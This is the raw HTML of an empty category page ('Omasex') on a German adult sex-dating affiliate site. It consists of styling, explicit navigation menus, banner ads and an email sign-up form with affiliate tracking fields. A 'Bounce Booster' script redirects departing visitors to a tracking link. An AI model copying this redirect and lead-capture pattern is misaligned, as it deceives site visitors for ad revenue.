var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .page_header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .nv-related-posts{ --relatedcolumns: 1; --relatedContentAlign: left; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } .nv-related-posts{ --relatedcolumns: 1; --relatedContentAlign: left; } .scroll-to-top{ --padding:8px 10px;--size:16px; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 70%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-top{ --height:90px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 300px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } .nv-related-posts{ --relatedcolumns: 3; --relatedContentAlign: left; } .scroll-to-top{ --padding:8px 10px;--size:16px; } }#menu-item-263>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-263>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-1423>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-1423>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-2030>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-2030>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-2230>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-2230>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-2942>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-2942>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2ec001;--nv-secondary-accent:#066602;--nv-site-bg:#fefefe;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-blog-pro-css' href='https://geileficktreffen.info/wp-content/plugins/neve-pro-addon/includes/modules/blog_pro/assets/style.min.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='hfg_module-css' href='https://geileficktreffen.info/wp-content/plugins/neve-pro-addon/includes/modules/header_footer_grid/assets/style.min.css?ver=2.8.2' media='all' />
<script src="https://geileficktreffen.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://geileficktreffen.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/jquery.colorbox-min.js?ver=1.3.9" id="colorbox-js"></script>
<script id="image-watermark-no-right-click-js-before">
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
</script>
<script src="https://geileficktreffen.info/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.3" id="image-watermark-no-right-click-js"></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https://geileficktreffen.info/wp-admin/admin-ajax.php","nonce":"b666339fac"};
//# sourceURL=thumbs_rating_scripts-js-extra
</script>
<script src="https://geileficktreffen.info/wp-content/plugins/link-library/upvote-downvote/js/general.js?ver=4.0.1" id="thumbs_rating_scripts-js"></script>
<link rel="https://api.w.org/" href="https://geileficktreffen.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geileficktreffen.info/wp-json/wp/v2/link_library_category/153" /><meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gewetve { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gewetve img { height:auto; }
	.gewetve-col { position:relative; float:left; }
	.gewetve-col:first-child { margin-left: 0; }
	.gewetve-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.gewetve-col, .gewetve-dyn, .gewetve-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="google-site-verification" content="_MSGzLyeBKwHDZtL05CQUqe4hXusiIt7iL-wOTD-2Zk" /><style id='LinkLibraryStyle' type='text/css'>
.linktable {margin-top: 15px;} .linktable a {text-decoration:none} .linktable td { vertical-align: top; } a.featured { font-weight: bold; } table.linklisttable { width:100%; border-width: 0px 0px 0px 0px; border-spacing: 5px; /* border-style: outset outset outset outset; border-color: gray gray gray gray; */ border-collapse: separate; } table.linklisttable th { border-width: 1px 1px 1px 1px; padding: 3px 3px 3px 3px; background-color: #f4f5f3; /* border-style: none none none none; border-color: gray gray gray gray; -moz-border-radius: 3px 3px 3px 3px; */ } table.linklisttable td { border-width: 1px 1px 1px 1px; padding: 3px 3px 3px 3px; background-color: #dee1d8; /* border-style: dotted dotted dotted dotted; border-color: gray gray gray gray; -moz-border-radius: 3px 3px 3px 3px; */ } .linklistcatname{ font-family: arial; font-size: 16px; font-weight: bold; border: 0; padding-bottom: 10px; padding-top: 10px; } .linklistcatnamedesc{ font-family: arial; font-size: 12px; font-weight: normal; border: 0; padding-bottom: 10px; padding-top: 10px; } .linklistcolumnheader{ font-weight: bold; } div.rsscontent{color: #333333; font-family: "Helvetica Neue",Arial,Helvetica,sans-serif;font-size: 11px;line-height: 1.25em; vertical-align: baseline;letter-spacing: normal;word-spacing: normal;font-weight: normal;font-style: normal;font-variant: normal;text-transform: none; text-decoration: none;text-align: left;text-indent: 0px;max-width:500px;} #ll_rss_results { border-style:solid;border-width:1px;margin-left:10px;margin-top:10px;padding-top:3px;background-color:#f4f5f3;} .rsstitle{font-weight:400;font-size:0.8em;color:#33352C;font-family:Georgia,"Times New Roman",Times,serif;} .rsstitle a{color:#33352C} #ll_rss_results img { max-width: 400px; /* Adjust this value according to your content area size*/ height: auto; } .rsselements {float: right;} .highlight_word {background-color: #FFFF00} .previouspage {float:left;margin-top:10px;font-weight:bold} .nextpage {float: right;margin-top:10px;font-weight:bold} .resulttitle {padding-top:10px;} .catdropdown { width: 300px; } #llsearch {padding-top:10px;} .lladdlink { margin-top: 16px; } .lladdlink #lladdlinktitle { font-weight: bold; } .lladdlink table { margin-top: 5px; margin-bottom: 8px; border: 0; border-spacing: 0; border-collapse: collapse; } .lladdlink table td { border: 0; height: 30px; } .lladdlink table th { border: 0; text-align: left; font-weight: normal; width: 400px; } .lladdlink input[type="text"] { width: 300px; } .lladdlink select { width: 300px; } .llmessage { margin: 8px; border: 1px solid #ddd; background-color: #ff0; } .pageselector { margin-top: 20px; text-align: center; } .selectedpage { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #f4f5f3; } .unselectedpage { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #dee1d8; } .previousnextactive { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #dee1d8; } .previousnextinactive { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #dddddd; color: #cccccc; } .LinksInCat { display:none; } .allcatalphafilterlinkedletter, .catalphafilterlinkedletter, .catalphafilteremptyletter, .catalphafilterselectedletter, .allcatalphafilterselectedletter { width: 16px; height: 30px; float:left; margin-right: 6px; text-align: center; } .allcatalphafilterlinkedletter, .allcatalphafilterselectedletter { width: 40px; } .catalphafilterlinkedletter { background-color: #aaa; color: #444; } .catalphafilteremptyletter { background-color: #ddd; color: #fff; } .catalphafilterselectedletter { background-color: #558C89; color: #fff; } .catalphafilter { padding-bottom: 30px; } .recently_updated { padding: 8px; margin: 14px; color: #FFF; background-color: #F00; } .emptycat { color: #ccc; } .level1 { margin-left: 20px; } .level2 { margin-left: 40px; } .level3 { margin-left: 60px; } .level4 { margin-left: 80px; } .level5 { margin-left: 100px; } .level6 { margin-left: 120px; }</style>
<meta name="google-site-verification" content="RfrT-NlT13eRhap2MmkEK0UD8su9GEo3lmXlr4N0v08" /><!-- Bounce Booster (DEVELOPER) v1.52 - http://www.bouncebooster.com -->
<script type="text/javascript">var bouncebooster={"url_default":["https:\/\/trk.prodproof.com\/78353be2-9912-4585-87a8-3731ce23878d?o=2274&subPublisher=rotation"],"url_twitter":["https:\/\/hausfrauen.info\/fbdating\/"],"bounce_mode":"once","bounce_trigger":"user","bounce_percent":"100","async":true,"type":"developer"};</script>
<script type="text/javascript">(function(d,s){var js=d.createElement(s),p=d.getElementsByTagName(s)[0];s.type='text/javascript';s.async=true;js.src='https://geileficktreffen.info/wp-content/plugins/bouncebooster/js/bouncebooster.js';p.parentNode.insertBefore(js,p);})(document,'script');</script>
<!-- // Bounce Booster -->
<link rel="icon" href="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-300x300.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-300x300.jpeg" />
<meta name="msapplication-TileImage" content="https://geileficktreffen.info/wp-content/uploads/2020/06/95512693e1a6740d52c3151776b2839d_400x400-300x300.jpeg" />

	<link rel='stylesheet' id='fcform-frontend-styles-css' href='https://geileficktreffen.info/wp-content/plugins/fcform/css/fcform.css?ver=1.1' media='all' />
</head>

<body  class="archive tax-link_library_category term-omasex term-153 wp-custom-logo wp-theme-neve  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Zum Inhalt springen		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://geileficktreffen.info/" aria-label="Geile Ficktreffen private Frauen suchen geile Ficktreffen" rel="home"><div class="logo-on-top"><img width="599" height="107" src="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" fetchpriority="high" srcset="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w" sizes="(max-width: 599px) 100vw, 599px" /><div class="nv-title-tagline-wrap"><p class="site-title">Geile Ficktreffen</p><small>private Frauen suchen geile Ficktreffen</small></div></div></a></div>
	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</nav>

<div class="header--row header-bottom hide-on-mobile hide-on-tablet layout-full-contained has-center header--row"
	data-row-id="bottom" data-show-on="desktop">

	<div
		class="header--row-inner header-bottom-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_bottom" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary submenu-style-plain"
			aria-label="Primäres Menü">

		<ul id="nv-primary-navigation-bottom" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-263 contained"><div class="wrap"><a href="http://geileficktreffen.info">Startseite Geile Ficktreffen</a></div></li>
<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423 contained"><div class="wrap"><a href="https://geileficktreffen.info/dating-finder/">Dating Finder</a></div></li>
<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030 contained"><div class="wrap"><a href="https://geileficktreffen.info/link-liste/">Ficktreffen Tips</a></div></li>
<li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230 contained"><div class="wrap"><a href="https://geileficktreffen.info/garantiert-ein-ficktreffen-finden/">Ficktreffen finden</a></div></li>
<li id="menu-item-2942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2942 contained"><div class="wrap"><a target="_blank" href="https://geileweiberficken.com">Geile Weiber Ficken</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</div>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item mobile-center tablet-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://geileficktreffen.info/" aria-label="Geile Ficktreffen private Frauen suchen geile Ficktreffen" rel="home"><div class="logo-on-top"><img width="599" height="107" src="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w" sizes="(max-width: 599px) 100vw, 599px" /><div class="nv-title-tagline-wrap"><p class="site-title">Geile Ficktreffen</p><small>private Frauen suchen geile Ficktreffen</small></div></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigationsmenü"
					aria-label="Navigationsmenü "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigationsmenü</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigationsmenü"
					aria-label="Navigationsmenü "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigationsmenü					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary submenu-style-plain"
			aria-label="Primäres Menü">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-263 contained"><div class="wrap"><a href="http://geileficktreffen.info">Startseite Geile Ficktreffen</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423 contained"><div class="wrap"><a href="https://geileficktreffen.info/dating-finder/">Dating Finder</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030 contained"><div class="wrap"><a href="https://geileficktreffen.info/link-liste/">Ficktreffen Tips</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230 contained"><div class="wrap"><a href="https://geileficktreffen.info/garantiert-ein-ficktreffen-finden/">Ficktreffen finden</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2942 contained"><div class="wrap"><a target="_blank" href="https://geileweiberficken.com">Geile Weiber Ficken</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container archive-container">

		
		<div class="row">
						<div class="nv-index-posts blog col">
				<div class="nv-page-title-wrap nv-big-title" >
	<div class="nv-page-title ">
		<small class="nv--yoast-breadcrumb neve-breadcrumbs-wrapper"><span><span><a href="https://geileficktreffen.info/">Startseite</a></span> » <span class="breadcrumb_last" aria-current="page">Omasex</span></span></small>		<h1>Omasex</h1>
					</div><!--.nv-page-title-->
</div> <!--.nv-page-title-wrap-->
	<div class="col-12 nv-content-none-wrap"></div>				<div class="w-100"></div>
							</div>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-3" class="widget widget_search"><p class="widget-title">Ficktreffen Finden</p>
<form role="search"
	method="get"
	class="search-form"
	action="https://geileficktreffen.info/">
	<label>
		<span class="screen-reader-text">Suchen nach&nbsp;…</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Suchen"
		placeholder="Suchen nach&nbsp;…"
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Suchen">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="ajdg_grpwidgets-2" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-1"><div class="gewetve-single aewetve-147"><a class="gofollow" data-track="MTQ3LDEsMSw2MA==" href="https://heutenocheinsextreffen.spontanficken.net/"target="_blank"><img src="https://geileficktreffen.info/wp-content/grumpy/spc_8923b2ed-88ec-46e6-b718-1c2778adf878.gif" /></a></div></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><div class="js-bsmform-piagb"> <form class="bsmform" name="fcemailform" action="" method="post"> <div class="bsmform-box"> <span class="bsmform-logo"></span> <div class="bsmform-title">Lust auf ein Sexdate?</div> <div class="bsmform-subtitle">Finde Sexdates in deiner Nähe</div> <div class="bsmform-field js-bsmform-field focus"> <label for="signup_username">Nickname</label> <i class="fas fa-user" aria-hidden="true"></i> <input id="signup_username" name="signup_username" required="" type="text" value="" autocomplete="off" /> </div> <div class="bsmform-error js-fcbnerror">&nbsp;</div> <div class="bsmform-field js-bsmform-field"> <label for="signup_email">EMail</label> <i class="fas fa-envelope" aria-hidden="true"></i> <input id="signup_email" name="signup_email" required="" type="text" value="" autocomplete="off" /> </div> <div class="bsmform-error js-fcemailerror">&nbsp;</div> <div class="bsmform-button"> <input type="submit" name="esubmit" class="js-esubmit" value="LOS GEHT'S"> <input type="hidden" name="action" value="send"> </div> <input name="tos_register" type="hidden" value="on" /> <input type="hidden" name="ref_site" value="" /> <input type="hidden" name="ai_d" value="d75ae5c3" /> <input type="hidden" name="chan" value="0209" /> </div> </form> <div class="bsmform-response js-bsmform-response-fcerfolg"></div> <div class="bsmform-response js-bsmform-response-fcfehler">Oh nein! Etwas ist schief gelaufen.<br>Bitte warte ein paar Minuten und versuche es erneut.</div> </div>
</div>
		</div><div id="nav_menu-3" class="widget widget_nav_menu"><p class="widget-title">Frauen suchen Geile Ficktreffen</p><div class="menu-seitenmenu-container"><ul id="menu-seitenmenu" class="menu"><li id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1045"><a href="https://geileficktreffen.info/amateursex/">Amateursex</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1046"><a href="https://geileficktreffen.info/hausfrau-ficken/">Hausfrau ficken</a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1047"><a href="https://geileficktreffen.info/kostenlos-ficken/">kostenlos ficken</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1048"><a href="https://geileficktreffen.info/seitensprung-gesucht/">Seitensprung gesucht</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1049"><a href="https://geileficktreffen.info/spontanes-sexdate/">spontanes Sexdate</a></li>
<li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1050"><a href="https://geileficktreffen.info/studentin-sucht-ficktreffen/">Studentin sucht Ficktreffen</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1051"><a href="https://geileficktreffen.info/tabulose-ficktreffen/">Tabulose Ficktreffen</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://geileficktreffen.info/live-video-chat/">Live Video Chat</a></li>
<li id="menu-item-2773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2773"><a target="_blank" href="https://milfhunter.biz/">MILF Hunter &#8211; MILF Sextreffen</a></li>
<li id="menu-item-2788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2788"><a target="_blank" href="https://sexpartnersuche.org">Sexpartner Suche</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2941"><a target="_blank" href="https://geileweiberficken.com">Geile Weiber Ficken</a></li>
</ul></div></div><div id="ajdg_grpwidgets-3" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-1"><div class="gewetve-single aewetve-220"><a class="gofollow" data-track="MjIwLDEsMSw2MA==" href="https://bdsmdating.datingpartnersuche.online/"target="_blank"><img src="https://geileficktreffen.info/wp-content/grumpy/klickhierdusau.gif" /></a></div></div></div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

